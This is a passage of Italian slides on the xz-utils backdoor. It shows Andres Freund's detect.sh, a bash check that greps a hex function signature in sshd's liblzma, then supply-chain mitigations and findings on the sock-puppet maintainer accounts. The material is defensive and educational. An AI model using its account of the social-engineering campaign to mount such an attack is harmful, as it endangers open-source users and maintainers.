Molti siti ed utenti hanno messo a disposizione dei plugin o piccoli script per verificare la versione di xz-utils. Anche Andres Freund ha allegato detect.sh alla mail su OSS.
#! /bin/bash
set -eu
# find path to liblzma used by sshd
path="$(ldd $(which sshd) | grep liblzma | grep -o '/[^ ]*')"
# does it even exist?
if [ "$path" == "" ]
then
echo probably not vulnerable
exit
fi
# check for function signature
if hexdump -ve '1/1 "%.2x"' "$path" | grep -q f30f1efa554889f54c89ce5389fb8[...]
then
echo probably vulnerable
else
echo probably not vulnerable
fi

Slide 93
Forme di mitigazione
distro-backdoor-scanner
Controllo pacchetti sorgente
1. package_unpack_all.sh estrae tutti i package della repository;
2. package_scan_all.sh ricerca sintomi di una backdoor;
Organizza macro m4 in un SQLite database per distinguere quali sono i "known good" e quali da controllare.
populate_m4_db.sh
find_m4.sh
Confronto dell'output di decompressione
Package_decompcheck_all.sh compara decompressione xz con l'output di xz-utils con backdoor

Slide 94
Forme di mitigazione
Hardening della supply chain
backseat-signed: autentica la catena di custodia delle distribuzioni Linux ai loro codici sorgente, attraverso link crittografici.
SLSA (Supply-Chain Levels For Software Artifacts): framework di sicurezza open-source, fondato nel 2021 in risposta a SolarWinds per fortificare il Software Developement Life Cycle, prevenire il tampering e garantire integrità.

Slide 95
Forme di mitigazione
Secure-by-design
Un approccio alla progettazione che fa della sicurezza la base.
A seguito del crescente numero di cyber attacchi alle supply chain, istituzioni come la CISA (l'agenzia per la cybersicurezza americana) stanno portando avanti campagne di sensibilizzazione ed esercitazioni volte a potenziare le capacità di risposta e coordinamento di sviluppatori e maintainer.

Slide 96
sommario
Introduzione
La scoperta di Andres Freund
La strategia di Jia Tan
Struttura della backdoor
Forme di mitigazione
Cosa sappiamo oggi

Slide 97
Cosa sappiamo oggi
A Singaporean guy, an Indian guy, and a German guy walk into a bar…
Secondo un analisi di Kaspersky, benchè Jia Tan, Dennis Ens, Jigar Kumar siano in teoria persone diverse, seguono tutte e tre lo stesso schema:
un account GitHub
tre mail ciascuno, con tre nickname piuttosto simili ("jiat75", "jiatan018", "JiaT75")
un account IRC
Un account Ubuntu One
Scrivono sulla mailing list di XZ Utils
Scrivono sui downstream (ad es. Debian)
Scrivono codice simile
Compiono gli stessi errori grammaticali

Slide 98
Cosa sappiamo oggi
Hans Jansen?
Hans Jansen compare tre volte:
22 Giugno 2023 sottopone delle patch che vengono prima accettate e poi revocate da Lasse Collin. Vengono successivamente accettate da Jia Tan. Queste patch, riguardanti IFUNC, contribuiscono all'hook per la backdoor;
25 Marzo 2024: Hans Jansen invia la segnalazione di un bug a Debian, chiedendo che xz-utils venga aggiornata a 5.6.1.
Anche questo profilo non trova riscontri rilevanti nell'internet. Tuttavia, non ha comportamenti sociali rilevanti, ma si limita solo al ruolo di sviluppatore.

Slide 99
Cosa sappiamo oggi
Indagini OSSF
XZ utils non sembra un caso isolato. La Open Source Security Foundation ha emanato un avviso in merito ad indagini su altri incidenti social-driven di questo tipo, come nel caso della OpenJS Foundation, dove altri attori volevano che OpenJS li designasse come maintainer, seguendo pattern comportamentali simili a quelli di Jia Tan.
Altri due progetti Javascript hanno segnalato pattern di questo tipo.
Questi attacchi di social engineering fanno leva sul senso di dovere del maintainer.
Lasse Collin ha detto una frase che può riassumere il peso di essere un maintainer:
”It’s also good to keep in mind that this is an unpaid hobby project”

Slide 100
Cosa sappiamo oggi
Il microcosmo delle interazioni nei progetti open-source
Questo articolo di Rob Mensching (titolo della slide) riassume tutto l'incidente xz-utils in una frase:
"Original maintainer burns out, and only the attacker offers to help
(so attacker inherits trust built up by the original maintainer)"
La mailing list di xz è un microcosmo delle interazioni nei progetti Open Source. I consumatori fanno richieste (alcuni educati, altri meno) a un manutentore (raramente due) che fa tutto.

